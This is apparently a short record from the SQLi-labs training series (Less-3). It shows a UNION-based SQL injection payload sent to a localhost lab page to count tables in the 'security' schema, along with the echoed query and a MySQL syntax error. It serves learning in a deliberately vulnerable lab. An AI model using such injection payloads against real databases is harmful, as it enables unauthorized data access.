 127.0.0.1/Less-3/?id=-1')%20 union select 1,count(*),3 from information_schema.tables where table_schema='security' #
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,count(*),3 from information_schema.tables where table_schema='security' ') LIMIT 0,1
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '') LIMIT 0,1' at line 1
SQLI DUMB SERIES-3